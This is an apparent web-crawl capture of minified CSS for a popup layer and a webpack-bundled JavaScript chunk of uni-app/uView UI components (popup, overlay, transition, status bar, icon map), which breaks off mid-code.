.z5ea43layer-content{overflow:hidden;text-align:center}.z5ea43layer-photos .z5ea43layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z5ea43layer-imgnext,.z5ea43layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z5ea43layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z5ea43layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z5ea43layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z5ea43layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z5ea43layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z5ea43layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z5ea43layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z5ea43layer-imgtit a:hover{color:#fff;text-decoration:underline}.z5ea43layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z5ea43layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z5ea43css-skincodecss{display:none;position:absolute;width:1989px}.z5ea43code-h3,.z5ea43code-view{position:relative;font-size:12px}.z5ea43code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z5ea43code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z5ea43code-h3 a{position:absolute;right:10px;top:0;color:#999}.z5ea43code-view .z5ea43code-ol{position:relative;overflow:auto}.z5ea43code-view .z5ea43code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z5ea43code-view .z5ea43code-ol li:first-child{padding-top:10px}.z5ea43code-view .z5ea43code-ol li:last-child{padding-bottom:10px}.z5ea43code-view pre{margin:0}.z5ea43code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z5ea43code-notepad .z5ea43code-h3{border-bottom:none}.z5ea43code-notepad .z5ea43code-ol li{background-color:#3F3F3F;border-left:none}.z5ea43code-demo .z5ea43code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z5ea43code-demo .z5ea43tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://awhiq2ka.com.ahyiq2qw.com.zhenxinli.com:3443/hualin/static/js/pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62.c5d40307.js
body_size: 8803
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"],{"01c6":function(t,e,n){"use strict";var i=n("0332"),o=n.n(i);o.a},"0332":function(t,e,n){var i=n("5978");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("365bfed4",i,!0,{sourceMap:!1,shadowMode:!1})},"0c90":function(t,e,n){"use strict";n.r(e);var i=n("f7531"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"105b":function(t,e,n){"use strict";var i=n("1f94"),o=n.n(i);o.a},1067:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={props:{bgColor:{type:String,default:uni.$u.props.statusBar.bgColor}}};e.default=i},"11a6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{name:{type:String,default:uni.$u.props.icon.name},color:{type:String,default:uni.$u.props.icon.color},size:{type:[String,Number],default:uni.$u.props.icon.size},bold:{type:Boolean,default:uni.$u.props.icon.bold},index:{type:[String,Number],default:uni.$u.props.icon.index},hoverClass:{type:String,default:uni.$u.props.icon.hoverClass},customPrefix:{type:String,default:uni.$u.props.icon.customPrefix},label:{type:[String,Number],default:uni.$u.props.icon.label},labelPos:{type:String,default:uni.$u.props.icon.labelPos},labelSize:{type:[String,Number],default:uni.$u.props.icon.labelSize},labelColor:{type:String,default:uni.$u.props.icon.labelColor},space:{type:[String,Number],default:uni.$u.props.icon.space},imgMode:{type:String,default:uni.$u.props.icon.imgMode},width:{type:[String,Number],default:uni.$u.props.icon.width},height:{type:[String,Number],default:uni.$u.props.icon.height},top:{type:[String,Number],default:uni.$u.props.icon.top},stop:{type:Boolean,default:uni.$u.props.icon.stop}}};e.default=i},1910:function(t,e,n){"use strict";n.r(e);var i=n("8e82"),o=n("4983");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("105b");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"38b9df1a",null,!1,i["a"],void 0);e["default"]=u.exports},"1f94":function(t,e,n){var i=n("8e13");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("776fca3d",i,!0,{sourceMap:!1,shadowMode:!1})},"2eb8":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-safe-bottom",class:[!this.isNvue&&"u-safe-area-inset-bottom"],style:[this.style]})},o=[]},3245:function(t,e,n){var i=n("922a");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("e3f83420",i,!0,{sourceMap:!1,shadowMode:!1})},"3cd9":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("1067")),a={name:"u-status-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{}},computed:{style:function(){var t={};return t.height=uni.$u.addUnit(uni.$u.sys().statusBarHeight,"px"),t.backgroundColor=this.bgColor,uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}}};e.default=a},"443c":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-safe-bottom[data-v-b1c30928]{width:100%}',""]),t.exports=e},"47bb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={props:{}}},4983:function(t,e,n){"use strict";n.r(e);var i=n("3cd9"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"4ac4":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9b1b")),a=i(n("e15f")),r=i(n("ce5e")),u={name:"u-transition",data:function(){return{inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}},computed:{mergeStyle:function(){var t=this.viewStyle,e=this.customStyle;return(0,o.default)((0,o.default)({transitionDuration:"".concat(this.duration,"ms"),transitionTimingFunction:this.timingFunction},uni.$u.addStyle(e)),t)}},mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default,a.default],watch:{show:{handler:function(t){t?this.vueEnter():this.vueLeave()},immediate:!0}}};e.default=u},"4bcf":function(t,e,n){"use strict";n.r(e);var i=n("dc6f"),o=n("acdd");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("7481");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"8aba839c",null,!1,i["a"],void 0);e["default"]=u.exports},"4c46":function(t,e,n){"use strict";var i=n("d4dd"),o=n.n(i);o.a},"4de0":function(t,e,n){"use strict";var i=n("3245"),o=n.n(i);o.a},"53a2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.popup.show},overlay:{type:Boolean,default:uni.$u.props.popup.overlay},mode:{type:String,default:uni.$u.props.popup.mode},duration:{type:[String,Number],default:uni.$u.props.popup.duration},closeable:{type:Boolean,default:uni.$u.props.popup.closeable},overlayStyle:{type:[Object,String],default:uni.$u.props.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:uni.$u.props.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:uni.$u.props.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetTop},closeIconPos:{type:String,default:uni.$u.props.popup.closeIconPos},round:{type:[Boolean,String,Number],default:uni.$u.props.popup.round},zoom:{type:Boolean,default:uni.$u.props.popup.zoom},bgColor:{type:String,default:uni.$u.props.popup.bgColor},overlayOpacity:{type:[Number,String],default:uni.$u.props.popup.overlayOpacity}}};e.default=i},"53a3":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-ed62b646], uni-scroll-view[data-v-ed62b646], uni-swiper-item[data-v-ed62b646]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-ed62b646]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}',""]),t.exports=e},5875:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uTransition:n("c84a").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("u-transition",{attrs:{show:t.show,"custom-class":"u-overlay",duration:t.duration,"custom-style":t.overlayStyle},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2)},a=[]},5978:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-4c9df1fe], uni-scroll-view[data-v-4c9df1fe], uni-swiper-item[data-v-4c9df1fe]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}\n/**\n * vue版本动画内置的动画模式有如下：\n * fade：淡入\n * zoom：缩放\n * fade-zoom：缩放淡入\n * fade-up：上滑淡入\n * fade-down：下滑淡入\n * fade-left：左滑淡入\n * fade-right：右滑淡入\n * slide-up：上滑进入\n * slide-down：下滑进入\n * slide-left：左滑进入\n * slide-right：右滑进入\n */.u-fade-enter-active[data-v-4c9df1fe],\n.u-fade-leave-active[data-v-4c9df1fe]{transition-property:opacity}.u-fade-enter[data-v-4c9df1fe],\n.u-fade-leave-to[data-v-4c9df1fe]{opacity:0}.u-fade-zoom-enter[data-v-4c9df1fe],\n.u-fade-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-4c9df1fe],\n.u-fade-zoom-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.u-fade-down-enter-active[data-v-4c9df1fe],\n.u-fade-down-leave-active[data-v-4c9df1fe],\n.u-fade-left-enter-active[data-v-4c9df1fe],\n.u-fade-left-leave-active[data-v-4c9df1fe],\n.u-fade-right-enter-active[data-v-4c9df1fe],\n.u-fade-right-leave-active[data-v-4c9df1fe],\n.u-fade-up-enter-active[data-v-4c9df1fe],\n.u-fade-up-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.u-fade-up-enter[data-v-4c9df1fe],\n.u-fade-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-4c9df1fe],\n.u-fade-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-4c9df1fe],\n.u-fade-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-4c9df1fe],\n.u-fade-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-4c9df1fe],\n.u-slide-down-leave-active[data-v-4c9df1fe],\n.u-slide-left-enter-active[data-v-4c9df1fe],\n.u-slide-left-leave-active[data-v-4c9df1fe],\n.u-slide-right-enter-active[data-v-4c9df1fe],\n.u-slide-right-leave-active[data-v-4c9df1fe],\n.u-slide-up-enter-active[data-v-4c9df1fe],\n.u-slide-up-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-slide-up-enter[data-v-4c9df1fe],\n.u-slide-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-4c9df1fe],\n.u-slide-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-4c9df1fe],\n.u-slide-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-4c9df1fe],\n.u-slide-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-4c9df1fe],\n.u-zoom-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-zoom-enter[data-v-4c9df1fe],\n.u-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95)}',""]),t.exports=e},"63fe":function(t,e,n){var i=n("443c");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("ad692390",i,!0,{sourceMap:!1,shadowMode:!1})},"747f":function(t,e,n){"use strict";n.r(e);var i=n("d6a2"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},7481:function(t,e,n){"use strict";var i=n("f178"),o=n.n(i);o.a},"76c6":function(t,e,n){"use strict";var i=n("63fe"),o=n.n(i);o.a},"8e13":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-status-bar[data-v-38b9df1a]{width:100%}',""]),t.exports=e},"8e82":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-status-bar",style:[this.style]},[this._t("default")],2)},o=[]},"922a":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-63bc9907], uni-scroll-view[data-v-63bc9907], uni-swiper-item[data-v-63bc9907]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-63bc9907]{flex:1}.u-popup__content[data-v-63bc9907]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content--round-left[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:10px}.u-popup__content--round-right[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:0}.u-popup__content--round-bottom[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.u-popup__content--round-center[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content__close[data-v-63bc9907]{position:absolute}.u-popup__content__close--hover[data-v-63bc9907]{opacity:.4}.u-popup__content__close--top-left[data-v-63bc9907]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-63bc9907]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-63bc9907]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-63bc9907]{right:15px;bottom:15px}',""]),t.exports=e},"9dcf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""}},a06c:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uOverlay:n("a910").default,uTransition:n("c84a").default,uStatusBar:n("1910").default,uIcon:n("4bcf").default,uSafeBottom:n("ee5a").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-popup"},[t.overlay?n("u-overlay",{attrs:{show:t.show,duration:t.overlayDuration,customStyle:t.overlayStyle,opacity:t.overlayOpacity},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.overlayClick.apply(void 0,arguments)}}}):t._e(),n("u-transition",{attrs:{show:t.show,customStyle:t.transitionStyle,mode:t.position,duration:t.duration},on:{afterEnter:function(e){arguments[0]=e=t.$handleEvent(e),t.afterEnter.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[n("v-uni-view",{staticClass:"u-popup__content",style:[t.contentStyle],on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)}}},[t.safeAreaInsetTop?n("u-status-bar"):t._e(),t._t("default"),t.closeable?n("v-uni-view",{staticClass:"u-popup__content__close",class:["u-popup__content__close--"+t.closeIconPos],attrs:{"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}},[n("u-icon",{attrs:{name:"close",color:"#909399",size:"18",bold:!0}})],1):t._e(),t.safeAreaInsetBottom?n("u-safe-bottom"):t._e()],2)],1)],1)},a=[]},a4a4:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.inited?n("v-uni-view",{ref:"u-transition",staticClass:"u-transition",class:t.classes,style:[t.mergeStyle],on:{touchmove:function(e){arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2):t._e()},o=[]},a910:function(t,e,n){"use strict";n.r(e);var i=n("5875"),o=n("0c90");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("4c46");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"ed62b646",null,!1,i["a"],void 0);e["default"]=u.exports},acdd:function(t,e,n){"use strict";n.r(e);var i=n("d545"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},b3c5:function(t,e,n){"use strict";n.r(e);var i=n("a06c"),o=n("747f");for(var a in 